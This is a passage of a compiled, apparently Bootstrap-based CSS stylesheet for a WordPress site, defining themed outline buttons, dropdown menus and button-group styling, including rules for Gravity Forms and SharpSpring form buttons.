    .btn-outline-netsync-landing-orange:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:not(:disabled):not(.disabled):active:focus, .btn-outline-netsync-landing-orange:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-netsync-landing-orange.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-orange-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(255, 153, 51, 0.5); }

.btn-outline-netsync-landing-slate-grey, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color {
  color: #CCCCCC;
  border-color: #CCCCCC; }
  .btn-outline-netsync-landing-slate-grey:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:hover {
    color: #212529;
    background-color: #CCCCCC;
    border-color: #CCCCCC; }
  .btn-outline-netsync-landing-slate-grey:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:focus, .btn-outline-netsync-landing-slate-grey.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-netsync-landing-slate-grey-color {
    box-shadow: 0 0 0 0.2rem rgba(204, 204, 204, 0.5); }
  .btn-outline-netsync-landing-slate-grey.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-netsync-landing-slate-grey-color, .btn-outline-netsync-landing-slate-grey:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:disabled {
    color: #CCCCCC;
    background-color: transparent; }
  .btn-outline-netsync-landing-slate-grey:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:not(:disabled):not(.disabled):active, .btn-outline-netsync-landing-slate-grey:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:not(:disabled):not(.disabled).active, .show > .btn-outline-netsync-landing-slate-grey.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-slate-grey-color {
    color: #212529;
    background-color: #CCCCCC;
    border-color: #CCCCCC; }
    .btn-outline-netsync-landing-slate-grey:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:not(:disabled):not(.disabled):active:focus, .btn-outline-netsync-landing-slate-grey:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-slate-grey-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-netsync-landing-slate-grey.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-slate-grey-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(204, 204, 204, 0.5); }

.btn-outline-netsync-landing-light-grey, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color {
  color: #DBDBDB;
  border-color: #DBDBDB; }
  .btn-outline-netsync-landing-light-grey:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:hover {
    color: #212529;
    background-color: #DBDBDB;
    border-color: #DBDBDB; }
  .btn-outline-netsync-landing-light-grey:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:focus, .btn-outline-netsync-landing-light-grey.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-netsync-landing-light-grey-color {
    box-shadow: 0 0 0 0.2rem rgba(219, 219, 219, 0.5); }
  .btn-outline-netsync-landing-light-grey.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-netsync-landing-light-grey-color, .btn-outline-netsync-landing-light-grey:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:disabled {
    color: #DBDBDB;
    background-color: transparent; }
  .btn-outline-netsync-landing-light-grey:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:not(:disabled):not(.disabled):active, .btn-outline-netsync-landing-light-grey:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:not(:disabled):not(.disabled).active, .show > .btn-outline-netsync-landing-light-grey.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-light-grey-color {
    color: #212529;
    background-color: #DBDBDB;
    border-color: #DBDBDB; }
    .btn-outline-netsync-landing-light-grey:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:not(:disabled):not(.disabled):active:focus, .btn-outline-netsync-landing-light-grey:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-light-grey-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-netsync-landing-light-grey.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-light-grey-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(219, 219, 219, 0.5); }

.btn-outline-ns-sustainability-tan, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color {
  color: #EEE9DF;
  border-color: #EEE9DF; }
  .btn-outline-ns-sustainability-tan:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:hover {
    color: #212529;
    background-color: #EEE9DF;
    border-color: #EEE9DF; }
  .btn-outline-ns-sustainability-tan:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:focus, .btn-outline-ns-sustainability-tan.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-sustainability-tan-color {
    box-shadow: 0 0 0 0.2rem rgba(238, 233, 223, 0.5); }
  .btn-outline-ns-sustainability-tan.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-sustainability-tan-color, .btn-outline-ns-sustainability-tan:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:disabled {
    color: #EEE9DF;
    background-color: transparent; }
  .btn-outline-ns-sustainability-tan:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:not(:disabled):not(.disabled):active, .btn-outline-ns-sustainability-tan:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-sustainability-tan.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-sustainability-tan-color {
    color: #212529;
    background-color: #EEE9DF;
    border-color: #EEE9DF; }
    .btn-outline-ns-sustainability-tan:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-sustainability-tan:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-tan-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-sustainability-tan.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-sustainability-tan-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(238, 233, 223, 0.5); }

.btn-outline-ns-sustainability-green, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color {
  color: #61A05C;
  border-color: #61A05C; }
  .btn-outline-ns-sustainability-green:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:hover {
    color: #FFFFFF;
    background-color: #61A05C;
    border-color: #61A05C; }
  .btn-outline-ns-sustainability-green:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:focus, .btn-outline-ns-sustainability-green.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-sustainability-green-color {
    box-shadow: 0 0 0 0.2rem rgba(97, 160, 92, 0.5); }
  .btn-outline-ns-sustainability-green.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-sustainability-green-color, .btn-outline-ns-sustainability-green:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:disabled {
    color: #61A05C;
    background-color: transparent; }
  .btn-outline-ns-sustainability-green:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:not(:disabled):not(.disabled):active, .btn-outline-ns-sustainability-green:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-sustainability-green.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-sustainability-green-color {
    color: #FFFFFF;
    background-color: #61A05C;
    border-color: #61A05C; }
    .btn-outline-ns-sustainability-green:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-sustainability-green:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-sustainability-green-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-sustainability-green.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-sustainability-green-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(97, 160, 92, 0.5); }

.btn-outline-white, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color {
  color: #FFFFFF;
  border-color: #FFFFFF; }
  .btn-outline-white:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:hover {
    color: #212529;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
  .btn-outline-white:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:focus, .btn-outline-white.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-white-color {
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-white-color, .btn-outline-white:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:disabled {
    color: #FFFFFF;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:not(:disabled):not(.disabled).active, .show > .btn-outline-white.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-white-color {
    color: #212529;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-white-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-white.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-white-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-black, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color {
  color: #000000;
  border-color: #000000; }
  .btn-outline-black:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:hover {
    color: #FFFFFF;
    background-color: #000000;
    border-color: #000000; }
  .btn-outline-black:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:focus, .btn-outline-black.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-black-color {
    box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5); }
  .btn-outline-black.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-black-color, .btn-outline-black:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:disabled {
    color: #000000;
    background-color: transparent; }
  .btn-outline-black:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:not(:disabled):not(.disabled):active, .btn-outline-black:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:not(:disabled):not(.disabled).active, .show > .btn-outline-black.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-black-color {
    color: #FFFFFF;
    background-color: #000000;
    border-color: #000000; }
    .btn-outline-black:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:not(:disabled):not(.disabled):active:focus, .btn-outline-black:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-black-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-black.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-black-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(0, 0, 0, 0.5); }

.btn-link {
  font-weight: 400;
  color: #004976;
  text-decoration: none; }
  .btn-link:hover {
    color: #969696;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn, .gform_wrapper .gform_footer .btn-group-lg > input.gform_button, .sharpspring_form fieldset .btn-group-lg > button[type="submit"], .wp-block-button .btn-group-lg > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-lg > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-lg > a, #footer .subscribe .gform_wrapper .gform_footer .btn-group-lg > input.gform_button {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0; }

.btn-sm, .btn-group-sm > .btn, .gform_wrapper .gform_footer .btn-group-sm > input.gform_button, .sharpspring_form fieldset .btn-group-sm > button[type="submit"], .wp-block-button .btn-group-sm > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-sm > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-sm > a, #footer .subscribe .gform_wrapper .gform_footer .btn-group-sm > input.gform_button {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #4D4D4D;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175); }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }

  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }

  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }

  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }
@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }

  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }
.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }
.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }
.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }
.dropleft .dropdown-toggle::after {
  display: none; }
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }
.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa; }
  .dropdown-item.active, .dropdown-item:active {
    color: #FFFFFF;
    text-decoration: none;
    background-color: #004976; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn, .gform_wrapper .gform_footer .btn-group > input.gform_button, .sharpspring_form fieldset .btn-group > button[type="submit"], .wp-block-button .btn-group > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a, #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button,
  .btn-group-vertical > .btn,
  .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button,
  .sharpspring_form fieldset .btn-group-vertical > button[type="submit"],
  .wp-block-button .btn-group-vertical > .wp-block-button__link,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a,
  #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover, .gform_wrapper .gform_footer .btn-group > input.gform_button:hover, .sharpspring_form fieldset .btn-group > button[type="submit"]:hover, .wp-block-button .btn-group > .wp-block-button__link:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a:hover, #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button:hover,
    .btn-group-vertical > .btn:hover,
    .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:hover,
    .sharpspring_form fieldset .btn-group-vertical > button[type="submit"]:hover,
    .wp-block-button .btn-group-vertical > .wp-block-button__link:hover,
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a:hover,
    .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a:hover,
    #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .gform_wrapper .gform_footer .btn-group > input.gform_button:focus, .sharpspring_form fieldset .btn-group > button[type="submit"]:focus, .wp-block-button .btn-group > .wp-block-button__link:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a:focus, #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button:focus, .btn-group > .btn:active, .gform_wrapper .gform_footer .btn-group > input.gform_button:active, .sharpspring_form fieldset .btn-group > button[type="submit"]:active, .wp-block-button .btn-group > .wp-block-button__link:active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a:active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a:active, #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button:active, .btn-group > .btn.active, .gform_wrapper .gform_footer .btn-group > input.active.gform_button, .sharpspring_form fieldset .btn-group > button.active[type="submit"], .wp-block-button .btn-group > .active.wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a.active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a.active, #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.active.gform_button,
    .btn-group-vertical > .btn:focus,
    .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:focus,
    .sharpspring_form fieldset .btn-group-vertical > button[type="submit"]:focus,
    .wp-block-button .btn-group-vertical > .wp-block-button__link:focus,
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a:focus,
    .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a:focus,
    #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:focus,
    .btn-group-vertical > .btn:active,
    .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:active,
    .sharpspring_form fieldset .btn-group-vertical > button[type="submit"]:active,
    .wp-block-button .btn-group-vertical > .wp-block-button__link:active,
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a:active,
    .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a:active,
    #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:active,
    .btn-group-vertical > .btn.active,
    .gform_wrapper .gform_footer .btn-group-vertical > input.active.gform_button,
    .sharpspring_form fieldset .btn-group-vertical > button.active[type="submit"],
    .wp-block-button .btn-group-vertical > .active.wp-block-button__link,
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a.active,
    .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a.active,
    #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.active.gform_button {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child), .gform_wrapper .gform_footer .btn-group > input.gform_button:not(:first-child), .sharpspring_form fieldset .btn-group > button[type="submit"]:not(:first-child), .wp-block-button .btn-group > .wp-block-button__link:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a:not(:first-child), #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .gform_wrapper .gform_footer .btn-group > input.gform_button:not(:last-child):not(.dropdown-toggle), .sharpspring_form fieldset .btn-group > button[type="submit"]:not(:last-child):not(.dropdown-toggle), .wp-block-button .btn-group > .wp-block-button__link:not(:last-child):not(.dropdown-toggle), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a:not(:last-child):not(.dropdown-toggle), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a:not(:last-child):not(.dropdown-toggle), #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.gform_wrapper .gform_footer .btn-group > .btn-group:not(:last-child) > input.gform_button,
.sharpspring_form fieldset .btn-group > .btn-group:not(:last-child) > button[type="submit"],
.wp-block-button .btn-group > .btn-group:not(:last-child) > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > .btn-group:not(:last-child) > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > .btn-group:not(:last-child) > a,
#footer .subscribe .gform_wrapper .gform_footer .btn-group > .btn-group:not(:last-child) > input.gform_button {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }
.btn-group > .btn:not(:first-child), .gform_wrapper .gform_footer .btn-group > input.gform_button:not(:first-child), .sharpspring_form fieldset .btn-group > button[type="submit"]:not(:first-child), .wp-block-button .btn-group > .wp-block-button__link:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > a:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > a:not(:first-child), #footer .subscribe .gform_wrapper .gform_footer .btn-group > input.gform_button:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn,
.gform_wrapper .gform_footer .btn-group > .btn-group:not(:first-child) > input.gform_button,
.sharpspring_form fieldset .btn-group > .btn-group:not(:first-child) > button[type="submit"],
.wp-block-button .btn-group > .btn-group:not(:first-child) > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group > .btn-group:not(:first-child) > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group > .btn-group:not(:first-child) > a,
#footer .subscribe .gform_wrapper .gform_footer .btn-group > .btn-group:not(:first-child) > input.gform_button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .gform_wrapper .gform_footer .btn-group-sm > input.gform_button + .dropdown-toggle-split, .sharpspring_form fieldset .btn-group-sm > button[type="submit"] + .dropdown-toggle-split, .wp-block-button .btn-group-sm > .wp-block-button__link + .dropdown-toggle-split, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-sm > a + .dropdown-toggle-split, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-sm > a + .dropdown-toggle-split, #footer .subscribe .gform_wrapper .gform_footer .btn-group-sm > input.gform_button + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .gform_wrapper .gform_footer .btn-group-lg > input.gform_button + .dropdown-toggle-split, .sharpspring_form fieldset .btn-group-lg > button[type="submit"] + .dropdown-toggle-split, .wp-block-button .btn-group-lg > .wp-block-button__link + .dropdown-toggle-split, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-lg > a + .dropdown-toggle-split, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-lg > a + .dropdown-toggle-split, #footer .subscribe .gform_wrapper .gform_footer .btn-group-lg > input.gform_button + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group.show .dropdown-toggle {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.show .dropdown-toggle.btn-link {
    box-shadow: none; }

.btn-group-vertical {
